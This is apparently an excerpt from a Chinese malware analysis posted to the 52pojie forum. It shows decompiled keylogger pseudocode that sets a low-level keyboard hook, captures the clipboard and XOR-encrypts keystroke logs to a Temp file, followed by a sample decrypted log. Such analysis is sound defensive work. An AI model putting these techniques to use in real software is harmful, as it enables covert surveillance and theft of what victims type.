 键盘挂钩
// 安装一个挂钩过程，该过程监视低级键盘输入事件。
v11 = SetWindowsHookExW(WH_KEYBOARD_LL, ff_get_key_state_and_get_clipboard_0, msctf_base, 0i64);
// 加密时间日志内容
*((__m128 *)v37 + 0xFFFFFFFA) = _mm_xor_ps(si128, v38);
*((__m128 *)v37 + 0xFFFFFFFB) = _mm_xor_ps(si128, (__m128)_mm_loadu_si128((const __m128i *)v37 + 0xFFFFFFFB));
*((__m128 *)v37 + 0xFFFFFFFC) = _mm_xor_ps(si128, (__m128)_mm_loadu_si128((const __m128i *)v37 + 0xFFFFFFFC));
*((__m128 *)v37 + 0xFFFFFFFD) = _mm_xor_ps(si128, (__m128)_mm_loadu_si128((const __m128i *)v37 + 0xFFFFFFFD));
}
while ( v36 < v34 - (v34 & 0x1F) );
}
v39 = v33;
if ( v33 < (__int64)v34 )
{
do
// 加密按键内容
buffer[v39++] ^= 0x1234u;
while ( v39 < v34 );
}
异或加密日志内容
// 将加密信息写入
((void (__fastcall *)(wchar_t *, __int16 *, _QWORD, __int64 *, _QWORD))this->WriteFile)(
file_handle_1,
buffer,
(unsigned int)(2 * v34),
&v52,
0i64);
file_handle = (wchar_t *)((__int64 (__fastcall *)(wchar_t *))this->CloseHandle)(file_handle_1);
C: > Users > Administrator > AppData > Local > Temp > DBDCA7B5-247B-5D7D-6310-7393FA694883
1 [Alt][Tab]
2 [2025/06/16] (Search)
键盘监听日志
3 [03:36:51] chrome[Enter]
4 [2025/06/16] (New Tab - Google Chrome)
5 [03:36:57] f[Backspace]www.baidu.com[Enter]what is e[Backspace]stup[Backspace]dy
6 [Ctrl][C][C][C]
7 [2025/06/16] (alcloud)
8 [03:37:41] [Ctrl]V{【答案】What is in the study?【核心短语/词汇】study}
吾爱破解论坛
www.52pojie.cn